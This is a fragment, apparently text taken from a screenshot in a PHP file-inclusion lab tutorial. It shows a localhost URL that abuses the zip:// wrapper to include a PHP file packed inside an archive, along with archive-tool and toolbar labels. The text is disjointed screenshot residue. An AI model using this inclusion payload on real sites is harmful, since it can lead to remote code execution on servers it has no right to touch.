 http://127.0.0.1:2500/fileinclude/index.php?file=zip://D:\phpStudy\WWW\fileinclude\chybeta.zip%23chybeta
chybeta.zip - 2345好压
Post data Referrer 0xHEX %URL
添加 解压到 删除 密码 自解压 工具箱
chybeta.zip\chybeta\test
PHP Version 5.3.29
名称
..(上层目录)
test.php